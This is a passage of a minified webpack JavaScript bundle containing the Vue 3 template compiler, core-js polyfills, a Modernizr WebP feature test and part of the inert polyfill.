h=zc(i.concat(Hc("_",Xc(d+"",!1))),o);return a.length&&(h=qc(t.helper(wc),[h,Vc(a)])),{slots:h,hasDynamicSlots:s}}function Pl(e,t){return zc([Hc("name",e),Hc("fn",t)])}function Nl(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Nl(n.children))return!0;break;case 9:if(Nl(n.branches))return!0;break;case 10:case 11:if(Nl(n.children))return!0}}return!1}function Fl(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():Fl(e.content))}const Dl=new WeakMap,Ul=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,o=1===e.tagType;let i=o?function(e,t,n=!1){let{tag:r}=e;const o=zl(r),i=uu(e,"is");if(i)if(o||Su("COMPILER_IS_ON_ELEMENT",t)){const e=6===i.type?i.value&&Xc(i.value.content,!0):i.exp;if(e)return qc(t.helper(hc),[e])}else 6===i.type&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const a=!o&&cu(e,"is");if(a&&a.exp)return qc(t.helper(hc),[a.exp]);const s=Gc(r)||t.isBuiltInComponent(r);if(s)return n||t.helper(s),s;return t.helper(dc),t.components.add(r),wu(r,"component")}(e,t):`"${n}"`;let a,s,c,u,l,f,p=0,d=B(i)&&i.callee===hc||i===tc||i===nc||!o&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=Bl(e,t);a=n.props,p=n.patchFlag,l=n.dynamicPropNames;const r=n.directives;f=r&&r.length?Vc(r.map(e=>function(e,t){const n=[],r=Dl.get(e);r?n.push(t.helperString(r)):(t.helper(gc),t.directives.add(e.name),n.push(wu(e.name,"directive")));const{loc:o}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xc("true",!1,o);n.push(zc(e.modifiers.map(e=>Hc(e,t)),o))}return Vc(n,e.loc)}(e,t))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){i===rc&&(d=!0,p|=1024);if(o&&i!==tc&&i!==rc){const{slots:n,hasDynamicSlots:r}=Rl(e,t);s=n,r&&(p|=1024)}else if(1===e.children.length&&i!==tc){const n=e.children[0],r=n.type,o=5===r||8===r;o&&0===tl(n,t)&&(p|=1),s=o||2===r?n:e.children}else s=e.children}0!==p&&(c=String(p),l&&l.length&&(u=function(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}(l))),e.codegenNode=$c(t,i,a,s,c,u,f,!!d,!1,o,e.loc)};function Bl(e,t,n=e.props,r=!1){const{tag:o,loc:i,children:a}=e,s=1===e.tagType;let c=[];const u=[],l=[],f=a.length>0;let p=!1,d=0,h=!1,g=!1,v=!1,m=!1,y=!1,b=!1;const w=[],x=({key:e,value:n})=>{if(Qc(e)){const r=e.content,o=C(r);if(s||!o||"onclick"===r.toLowerCase()||"onUpdate:modelValue"===r||q(r)||(m=!0),o&&q(r)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&tl(n,t)>0)return;"ref"===r?h=!0:"class"===r?g=!0:"style"===r?v=!0:"key"===r||w.includes(r)||w.push(r),!s||"class"!==r&&"style"!==r||w.includes(r)||w.push(r)}else y=!0};for(let a=0;a<n.length;a++){const d=n[a];if(6===d.type){const{loc:e,name:n,value:r}=d;let i=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true")))),"is"===n&&(zl(o)||r&&r.content.startsWith("vue:")||Su("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Hc(Xc(n,!0,iu(e,0,n.length)),Xc(r?r.content:"",i,r?r.loc:e)))}else{const{name:n,arg:a,exp:h,loc:g}=d,v="bind"===n,m="on"===n;if("slot"===n){s||t.onError(Zs(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||v&&lu(a,"is")&&(zl(o)||Su("COMPILER_IS_ON_ELEMENT",t)))continue;if(m&&r)continue;if((v&&lu(a,"key")||m&&f&&lu(a,"vue:before-update"))&&(p=!0),v&&lu(a,"ref")&&t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true"))),!a&&(v||m)){if(y=!0,h)if(c.length&&(u.push(zc($l(c),i)),c=[]),v){if(Su("COMPILER_V_BIND_OBJECT_ORDER",t)){u.unshift(h);continue}u.push(h)}else u.push({type:14,loc:g,callee:t.helper(Cc),arguments:[h]});else t.onError(Zs(v?34:35,g));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:o}=b(d,e,t);!r&&n.forEach(x),c.push(...n),o&&(l.push(d),U(o)&&Dl.set(d,o))}else K(n)||(l.push(d),f&&(p=!0))}}let _;if(u.length?(c.length&&u.push(zc($l(c),i)),_=u.length>1?qc(t.helper(_c),u,i):u[0]):c.length&&(_=zc($l(c),i)),y?d|=16:(g&&!s&&(d|=2),v&&!s&&(d|=4),w.length&&(d|=8),m&&(d|=32)),p||0!==d&&32!==d||!(h||b||l.length>0)||(d|=512),!t.inSSR&&_)switch(_.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<_.properties.length;t++){const o=_.properties[t].key;Qc(o)?"class"===o.content?e=t:"style"===o.content&&(n=t):o.isHandlerKey||(r=!0)}const o=_.properties[e],i=_.properties[n];r?_=qc(t.helper(Ac),[_]):(o&&!Qc(o.value)&&(o.value=qc(t.helper(Sc),[o.value])),!i||Qc(i.value)||!v&&17!==i.value.type||(i.value=qc(t.helper(kc),[i.value])));break;case 14:break;default:_=qc(t.helper(Ac),[qc(t.helper(Ec),[_])])}return{props:_,directives:l,patchFlag:d,dynamicPropNames:w,shouldUseBlock:p}}function $l(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const o=e[r];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const i=o.key.content,a=t.get(i);a?("style"===i||"class"===i||C(i))&&Vl(a,o):(t.set(i,o),n.push(o))}return n}function Vl(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Vc([e.value,t.value],e.loc)}function zl(e){return"component"===e||"Component"===e}const Hl=/-(\w)/g,Xl=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})(e=>e.replace(Hl,(e,t)=>t?t.toUpperCase():"")),Wl=(e,t)=>{if(hu(e)){const{children:n,loc:r}=e,{slotName:o,slotProps:i}=function(e,t){let n,r='"default"';const o=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?r=JSON.stringify(n.value.content):(n.name=Xl(n.name),o.push(n))):"bind"===n.name&&lu(n.arg,"name")?n.exp&&(r=n.exp):("bind"===n.name&&n.arg&&Qc(n.arg)&&(n.arg.content=Xl(n.arg.content)),o.push(n))}if(o.length>0){const{props:r,directives:i}=Bl(e,t,o);n=r,i.length&&t.onError(Zs(36,i[0].loc))}return{slotName:r,slotProps:n}}(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",o,"{}","undefined","true"];let s=2;i&&(a[2]=i,s=3),n.length&&(a[3]=Kc([],n,!1,!1,r),s=4),t.scopeId&&!t.slotted&&(s=5),a.splice(s),e.codegenNode=qc(t.helper(bc),a,r)}};const ql=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Kl=(e,t,n,r)=>{const{loc:o,modifiers:i,arg:a}=e;let s;if(e.exp||i.length||n.onError(Zs(35,o)),4===a.type)if(a.isStatic){let e=a.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),s=Xc(te(Y(e)),!0,a.loc)}else s=Wc([`${n.helperString(Lc)}(`,a,")"]);else s=a,s.children.unshift(`${n.helperString(Lc)}(`),s.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let u=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=ou(c.content),t=!(e||ql.test(c.content)),n=c.content.includes(";");0,(t||u&&e)&&(c=Wc([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let l={props:[Hc(s,c||Xc("() => {}",!1,o))]};return r&&(l=r(l)),u&&(l.props[0].value=n.cache(l.props[0].value)),l.props.forEach(e=>e.key.isHandlerKey=!0),l},Jl=(e,t,n)=>{const{exp:r,modifiers:o,loc:i}=e,a=e.arg;return 4!==a.type?(a.children.unshift("("),a.children.push(') || ""')):a.isStatic||(a.content=`${a.content} || ""`),o.includes("camel")&&(4===a.type?a.isStatic?a.content=Y(a.content):a.content=`${n.helperString(Oc)}(${a.content})`:(a.children.unshift(`${n.helperString(Oc)}(`),a.children.push(")"))),n.inSSR||(o.includes("prop")&&Ql(a,"."),o.includes("attr")&&Ql(a,"^")),!r||4===r.type&&!r.content.trim()?(n.onError(Zs(34,i)),{props:[Hc(a,Xc("",!0,i))]}):{props:[Hc(a,r)]}},Ql=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Yl=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,o=!1;for(let e=0;e<n.length;e++){const t=n[e];if(fu(t)){o=!0;for(let o=e+1;o<n.length;o++){const i=n[o];if(!fu(i)){r=void 0;break}r||(r=n[e]={type:8,loc:t.loc,children:[t]}),r.children.push(" + ",i),n.splice(o,1),o--}}}if(o&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(fu(r)||8===r.type){const o=[];2===r.type&&" "===r.content||o.push(r),t.ssr||0!==tl(r,t)||o.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:qc(t.helper(fc),o)}}}}},Gl=new WeakSet,Zl=(e,t)=>{if(1===e.type&&cu(e,"once",!0)){if(Gl.has(e)||t.inVOnce)return;return Gl.add(e),t.inVOnce=!0,t.helper(Ic),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},ef=(e,t,n)=>{const{exp:r,arg:o}=e;if(!r)return n.onError(Zs(41,e.loc)),tf();const i=r.loc.source,a=4===r.type?r.content:i;n.bindingMetadata[i];if(!a.trim()||!ou(a))return n.onError(Zs(42,r.loc)),tf();const s=o||Xc("modelValue",!0),c=o?Qc(o)?`onUpdate:${o.content}`:Wc(['"onUpdate:" + ',o]):"onUpdate:modelValue";let u;u=Wc([`${n.isTS?"($event: any)":"$event"} => ((`,r,") = $event)"]);const l=[Hc(s,e.exp),Hc(c,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(eu(e)?e:JSON.stringify(e))+": true").join(", "),n=o?Qc(o)?`${o.content}Modifiers`:Wc([o,' + "Modifiers"']):"modelModifiers";l.push(Hc(n,Xc(`{ ${t} }`,!1,e.loc,2)))}return tf(l)};function tf(e=[]){return{props:e}}const nf=/[\w).+\-_$\]]/,rf=(e,t)=>{Su("COMPILER_FILTER",t)&&(5===e.type&&of(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&of(e.exp,t)}))};function of(e,t){if(4===e.type)af(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"==typeof r&&(4===r.type?af(r,t):8===r.type?of(e,t):5===r.type&&of(r.content,t))}}function af(e,t){const n=e.content;let r,o,i,a,s=!1,c=!1,u=!1,l=!1,f=0,p=0,d=0,h=0,g=[];for(i=0;i<n.length;i++)if(o=r,r=n.charCodeAt(i),s)39===r&&92!==o&&(s=!1);else if(c)34===r&&92!==o&&(c=!1);else if(u)96===r&&92!==o&&(u=!1);else if(l)47===r&&92!==o&&(l=!1);else if(124!==r||124===n.charCodeAt(i+1)||124===n.charCodeAt(i-1)||f||p||d){switch(r){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===r){let e,t=i-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&nf.test(e)||(l=!0)}}else void 0===a?(h=i+1,a=n.slice(0,i).trim()):v();function v(){g.push(n.slice(h,i).trim()),h=i+1}if(void 0===a?a=n.slice(0,i).trim():0!==h&&v(),g.length){for(i=0;i<g.length;i++)a=sf(a,g[i],t);e.content=a}}function sf(e,t,n){n.helper(vc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${wu(t,"filter")}(${e})`;{const o=t.slice(0,r),i=t.slice(r+1);return n.filters.add(o),`${wu(o,"filter")}(${e}${")"!==i?","+i:i}`}}const cf=new WeakSet,uf=(e,t)=>{if(1===e.type){const n=cu(e,"memo");if(!n||cf.has(e))return;return cf.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&xu(r,t),e.codegenNode=qc(t.helper(Fc),[n.exp,Kc(void 0,r),"_cache",String(t.cached++)]))}}};function lf(e,t={}){const n=t.onError||Ys,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zs(46)):r&&n(Zs(47));const o=!1;t.cacheHandlers&&n(Zs(48)),t.scopeId&&!r&&n(Zs(49));const i=D(e)?Ou(e,t):e,[a,s]=[[Zl,wl,uf,kl,rf,Wl,Ul,jl,Yl],{on:Kl,bind:Jl,model:ef}];return cl(i,T({},t,{prefixIdentifiers:o,nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:T({},s,t.directiveTransforms||{})})),pl(i,T({},t,{prefixIdentifiers:o}))}const ff=Symbol(""),pf=Symbol(""),df=Symbol(""),hf=Symbol(""),gf=Symbol(""),vf=Symbol(""),mf=Symbol(""),yf=Symbol(""),bf=Symbol(""),wf=Symbol("");var xf;let _f;xf={[ff]:"vModelRadio",[pf]:"vModelCheckbox",[df]:"vModelText",[hf]:"vModelSelect",[gf]:"vModelDynamic",[vf]:"withModifiers",[mf]:"withKeys",[yf]:"vShow",[bf]:"Transition",[wf]:"TransitionGroup"},Object.getOwnPropertySymbols(xf).forEach(e=>{Uc[e]=xf[e]});const Sf=o("style,iframe,script,noscript",!0),kf={isVoidTag:m,isNativeTag:e=>g(e)||v(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return _f||(_f=document.createElement("div")),t?(_f.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,_f.children[0].getAttribute("foo")):(_f.innerHTML=e,_f.textContent)},isBuiltInComponent:e=>Yc(e,"Transition")?bf:Yc(e,"TransitionGroup")?wf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Sf(e))return 2}return 0}},Af=(e,t)=>{const n=p(e);return Xc(JSON.stringify(n),!1,t,3)};function Ef(e,t){return Zs(e,t)}const Cf=o("passive,once,capture"),Of=o("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Tf=o("left,right"),Lf=o("onkeyup,onkeydown,onkeypress",!0),If=(e,t)=>Qc(e)&&"onclick"===e.content.toLowerCase()?Xc(t,!0):4!==e.type?Wc(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Ef(60,e.loc)),t.removeNode())},Mf=[e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xc("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})})}],Rf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(50,o)),t.children.length&&(n.onError(Ef(51,o)),t.children.length=0),{props:[Hc(Xc("innerHTML",!0,o),r||Xc("",!0))]}},text:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(52,o)),t.children.length&&(n.onError(Ef(53,o)),t.children.length=0),{props:[Hc(Xc("textContent",!0),r?qc(n.helperString(xc),[r],o):Xc("",!0))]}},model:(e,t,n)=>{const r=ef(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(Ef(55,e.arg.loc));const{tag:o}=t,i=n.isCustomElement(o);if("input"===o||"textarea"===o||"select"===o||i){let a=df,s=!1;if("input"===o||i){const r=uu(t,"type");if(r){if(7===r.type)a=gf;else if(r.value)switch(r.value.content){case"radio":a=ff;break;case"checkbox":a=pf;break;case"file":s=!0,n.onError(Ef(56,e.loc))}}else(function(e){return e.props.some(e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic))})(t)&&(a=gf)}else"select"===o&&(a=hf);s||(r.needRuntime=n.helper(a))}else n.onError(Ef(54,e.loc));return r.props=r.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),r},on:(e,t,n)=>Kl(e,0,n,t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:o,value:i}=t.props[0];const{keyModifiers:a,nonKeyModifiers:s,eventOptionModifiers:c}=((e,t,n)=>{const r=[],o=[],i=[];for(let a=0;a<t.length;a++){const s=t[a];"native"===s&&ku("COMPILER_V_ON_NATIVE",n)||Cf(s)?i.push(s):Tf(s)?Qc(e)?Lf(e.content)?r.push(s):o.push(s):(r.push(s),o.push(s)):Of(s)?o.push(s):r.push(s)}return{keyModifiers:r,nonKeyModifiers:o,eventOptionModifiers:i}})(o,r,n,e.loc);if(s.includes("right")&&(o=If(o,"onContextmenu")),s.includes("middle")&&(o=If(o,"onMouseup")),s.length&&(i=qc(n.helper(vf),[i,JSON.stringify(s)])),!a.length||Qc(o)&&!Lf(o.content)||(i=qc(n.helper(mf),[i,JSON.stringify(a)])),c.length){const e=c.map(ee).join("");o=Qc(o)?Xc(`${o.content}${e}`,!0):Wc(["(",o,`) + "${e}"`])}return{props:[Hc(o,i)]}}),show:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(58,o)),{props:[],needRuntime:n.helper(yf)}}};const Pf=Object.create(null);qi(function(e,t){if(!D(e)){if(!e.nodeType)return k;e=e.innerHTML}const n=e,o=Pf[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:i}=function(e,t={}){return lf(e,T({},kf,t,{nodeTransforms:[jf,...Mf,...t.nodeTransforms||[]],directiveTransforms:T({},Rf,t.directiveTransforms||{}),transformHoist:null}))}(e,T({hoistStatic:!0,onError:void 0,onWarn:k},t)),a=new Function("Vue",i)(r);return a._rc=!0,Pf[n]=a})},29979:(e,t,n)=>{"use strict";var r=n(77804).charAt,o=n(95362),i=n(99206),a=n(45723),s="String Iterator",c=i.set,u=i.getterFor(s);a(String,"String",function(e){c(this,{type:s,string:o(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},30200:(e,t,n)=>{var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},30281:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);e.exports=r?function(e){return e&&s(e)}:function(e){return e&&function(){return a.apply(e,arguments)}}},30290:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},30307:(e,t,n)=>{n(40928)},30789:(e,t,n)=>{n(55847)},30800:(e,t,n)=>{var r=n(40447),o=n(79601);e.exports=function(e,t){return r(o(e),t)}},30802:(e,t,n)=>{var r=n(31602);t.f=r},30959:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(72368),s=n(30281),c=n(92074),u=n(18679),l=n(78420),f=n(65335),p=n(32328),d=n(29609),h=n(61849),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||c(function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))}),A=c(function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")}),E=function(e,t){var n=d(arguments),r=t;if((f(t)||void 0!==e)&&!p(e))return u(t)||(t=function(e,t){if(l(r)&&(t=a(r,this,e,t)),!p(t))return t}),n[1]=t,i(g,null,n)},C=function(e,t,n){var r=m(n,t-1),o=m(n,t+1);return v(_,e)&&!v(S,o)||v(S,e)&&!v(_,r)?"\\u"+w(y(e,0),16):e};g&&r({target:"JSON",stat:!0,forced:k||A},{stringify:function(e,t,n){var r=d(arguments),o=i(k?E:g,null,r);return A&&"string"==typeof o?b(o,x,C):o}})},31036:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})},31137:(e,t,n)=>{"use strict";var r=n(30200),o=n(73938),i=n(69751),a=r.TypeError;e.exports=function(e){if(o(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw a("Incorrect hint");return i(this,e)}},31180:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074)(function(){return 120!==new Date(16e11).getYear()}),a=o(Date.prototype.getFullYear);r({target:"Date",proto:!0,forced:i},{getYear:function(){return a(this)-1900}})},31462:(e,t,n)=>{n(51605)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},31586:(e,t,n)=>{var r=n(30200);n(75282)(r.JSON,"JSON",!0)},31602:(e,t,n)=>{var r=n(30200),o=n(50002),i=n(36490),a=n(50665),s=n(61849),c=n(5225),u=o("wks"),l=r.Symbol,f=l&&l.for,p=c?l:l&&l.withoutSetter||a;e.exports=function(e){if(!i(u,e)||!s&&"string"!=typeof u[e]){var t="Symbol."+e;s&&i(l,e)?u[e]=l[e]:u[e]=c&&f?f(t):p(t)}return u[e]}},31748:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(t,n){function r(t,n){return e(t)===n}function o(e){var t=f.className,n=u._config.classPrefix||"";if(p&&(t=t.baseVal),u._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),p?f.className.baseVal=t:f.className=t)}function i(t,n){if("object"==e(t))for(var r in t)l(t,r)&&i(r,t[r]);else{var a=(t=t.toLowerCase()).split("."),s=u[a[0]];if(2==a.length&&(s=s[a[1]]),void 0!==s)return u;n="function"==typeof n?n():n,1==a.length?u[a[0]]=n:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=n),o([(n&&0!=n?"":"no-")+a.join("-")]),u._trigger(t,n)}return u}var a=[],s=[],c={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var l,f=n.documentElement,p="svg"===f.nodeName.toLowerCase();!function(){var e={}.hasOwnProperty;l=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),c._l={},c.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},c._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){c.addTest=i}),u.addAsyncTest(function(){function e(e,t,n){function r(t){var r=!(!t||"load"!==t.type)&&1==o.width;i(e,"webp"===e&&r?new Boolean(r):r),n&&n(t)}var o=new Image;o.onerror=r,o.onload=r,o.src=t}var t=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],n=t.shift();e(n.name,n.uri,function(n){if(n&&"load"===n.type)for(var r=0;r<t.length;r++)e(t[r].name,t[r].uri)})}),function(){var e,t,n,o,i,c;for(var l in s)if(s.hasOwnProperty(l)){if(e=[],(t=s[l]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(c=e[i].split(".")).length?u[c[0]]=o:(!u[c[0]]||u[c[0]]instanceof Boolean||(u[c[0]]=new Boolean(u[c[0]])),u[c[0]][c[1]]=o),a.push((o?"":"no-")+c.join("-"))}}(),o(a),delete c.addTest,delete c.addAsyncTest;for(var d=0;d<u._q.length;d++)u._q[d]();t.Modernizr=u}(window,document)},31855:e=>{var t=Math.log;e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:t(1+e)}},31928:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},32328:(e,t,n)=>{var r=n(30200),o=n(56492),i=n(78420),a=n(47658),s=n(5225),c=r.Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return i(t)&&a(t.prototype,c(e))}},32483:(e,t,n)=>{"use strict";var r=n(85343),o=n(33747),i=n(6539),a=n(79601),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",function(e,t){var n=s(this),r=n.length,c=i(e,r);return new(a(n))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===t?r:i(t,r))-c))})},32982:(e,t,n)=>{var r=n(51605),o=n(27806),i=n(40298);r({target:"Array",proto:!0},{fill:o}),i("fill")},33142:()=>{var e=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(){if("undefined"!=typeof window){var n=Array.prototype.slice,r=Element.prototype.matches||Element.prototype.msMatchesSelector,o=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),i=function(){function i(e,n){t(this,i),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return e(i,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach(function(e){this._unmanageNode(e.node)},this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this;u(e,function(e){return t._visitNode(e)});var n=document.activeElement;if(!document.body.contains(e)){for(var r=e,o=void 0;r;){if(r.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=r;break}r=r.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=e;t!==this._rootElement&&t.hasAttribute("inert")&&this._adoptInertRoot(t),(r.call(t,o)||t.hasAttribute("tabindex"))&&this._manageNode(t)}}},{key:"_manageNode",value:function(e){var t=this._inertManager.register(e,this);this._managedNodes.add(t)}},{key:"_unmanageNode",value:function(e){var t=this._inertManager.deregister(e,this);t&&this._managedNodes.delete(t)}},{key:"_unmanageSubtree",value:function(e){var t=this;u(e,function(e){return t._unmanageNode(e)})}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach(function(e){this._manageNode(e.node)},this)}},{key:"_onMutation",value:function(e,t){e.forEach(function(e){var 